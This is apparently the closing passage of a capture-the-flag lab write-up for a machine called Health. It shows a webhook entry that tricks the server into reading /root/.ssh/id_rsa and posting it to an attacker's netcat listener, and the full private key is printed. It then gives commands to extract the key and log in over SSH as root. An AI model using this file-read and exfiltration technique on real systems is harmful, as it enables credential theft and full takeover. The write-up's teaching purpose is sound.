| 5b027a6f-8a6c-402b-9a45-96da013488ef | http://10.10.14.21:1234 | 0 | file:///root/.ssh/id_rsa | * * * * * | 2023-01-11 14:01:25 | 2023-01-11 14:01:25 |
+--------------------------------------+-------------------------+-----------+--------------------------+-----------+---------------------+---------------------+
1 row in set (0.00 sec)
- In
netcatlistener you have a hit with this fileid_rsa
1
2
3
4
5
6
7
8
9
10
11
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.11.176] 56288
POST / HTTP/1.1
Host: 10.10.14.21:1234
Accept: */*
Content-type: application/json
Content-Length: 1832
Expect: 100-continue
{"webhookUrl":"http:\/\/10.10.14.21:1234","monitoredUrl":"file:\/\/\/root\/.ssh\/id_rsa","health":"up","body":"-----BEGIN RSA PRIVATE KEY-----\nMIIEowIBAAKCAQEAwddD+eMlmkBmuU77LB0LfuVNJMam9\/jG5NPqc2TfW4Nlj9gE\nKScDJTrF0vXYnIy4yUwM4\/2M31zkuVI007ukvWVRFhRYjwoEPJQUjY2s6B0ykCzq\nIMFxjreovi1DatoMASTI9Dlm85mdL+rBIjJwfp+Via7ZgoxGaFr0pr8xnNePuHH\/\nKuigjMqEn0k6C3EoiBGmEerr1BNKDBHNvdL\/XP1hN4B7egzjcV8Rphj6XRE3bhgH\n7so4Xp3Nbro7H7IwIkTvhgy61bSUIWrTdqKP3KPKxua+TqUqyWGNksmK7bYvzhh8\nW6KAhfnHTO+ppIVqzmam4qbsfisDjJgs6ZwHiQIDAQABAoIBAEQ8IOOwQCZikUae\nNPC8cLWExnkxrMkRvAIFTzy7v5yZToEqS5yo7QSIAedXP58sMkg6Czeeo55lNua9\nt3bpUP6S0c5x7xK7Ne6VOf7yZnF3BbuW8\/v\/3Jeesznu+RJ+G0ezyUGfi0wpQRoD\nC2WcV9lbF+rVsB+yfX5ytjiUiURqR8G8wRYI\/GpGyaCnyHmb6gLQg6Kj+xnxw6Dl\nhnqFXpOWB771WnW9yH7\/IU9Z41t5tMXtYwj0pscZ5+XzzhgXw1y1x\/LUyan++D+8\nefiWCNS3yeM1ehMgGW9SFE+VMVDPM6CIJXNx1YPoQBRYYT0lwqOD1UkiFwDbOVB2\n1bLlZQECgYEA9iT13rdKQ\/zMO6wuqWWB2GiQ47EqpvG8Ejm0qhcJivJbZCxV2kAj\nnVhtw6NRFZ1Gfu21kPTCUTK34iX\/p\/doSsAzWRJFqqwrf36LS56OaSoeYgSFhjn3\nsqW7LTBXGuy0vvyeiKVJsNVNhNOcTKM5LY5NJ2+mOaryB2Y3aUaSKdECgYEAyZou\nfEG0e7rm3z++bZE5YFaaaOdhSNXbwuZkP4DtQzm78Jq5ErBD+a1af2hpuCt7+d1q\n0ipOCXDSsEYL9Q2i1KqPxYopmJNvWxeaHPiuPvJA5Ea5wZV8WWhuspH3657nx8ZQ\nzkbVWX3JRDh4vdFOBGB\/ImdyamXURQ72Xhr7ODkCgYAOYn6T83Y9nup4mkln0OzT\nrti41cO+WeY50nGCdzIxkpRQuF6UEKeELITNqB+2+agDBvVTcVph0Gr6pmnYcRcB\nN1ZI4E59+O3Z15VgZ\/W+o51+8PC0tXKKWDEmJOsSQb8WYkEJj09NLEoJdyxtNiTD\nSsurgFTgjeLzF8ApQNyN4QKBgGBO854QlXP2WYyVGxekpNBNDv7GakctQwrcnU9o\n++99iTbr8zXmVtLT6cOr0bVVsKgxCnLUGuuPplbnX5b1qLAHux8XXb+xzySpJcpp\nUnRnrnBfCSZdj0X3CcrsyI8bHoblSn0AgbN6z8dzYtrrPmYA4ztAR\/xkIP\/Mog1a\nvmChAoGBAKcW+e5kDO1OekLdfvqYM5sHcA2le5KKsDzzsmboGEA4ULKjwnOXqJEU\n6dDHn+VY+LXGCv24IgDN6S78PlcB5acrg6m7OwDyPvXqGrNjvTDEY94BeC\/cQbPm\nQeA60hw935eFZvx1Fn+mTaFvYZFMRMpmERTWOBZ53GTHjSZQoS3G\n-----END RSA PRIVATE KEY-----\n"}
Save the file as you wish and then use the following to have a clear id_rsa file format
1
2
3
└─$ cat id_rsa| jq .body -r
└─$ cat id_rsa| jq .body -r > id_rsaa
└─$ chmod 600 id_rsaa
Login a root user
1
└─$ ssh -i id_rsaa root@10.10.11.176
Root flag
1
2
root@health:~# cat /root/root.txt
0123a54aa1778d*********
The End.
1
Mungu Nisaidie
 After creating a webhook then the task table will be triggered.
After creating a webhook then the task table will be triggered.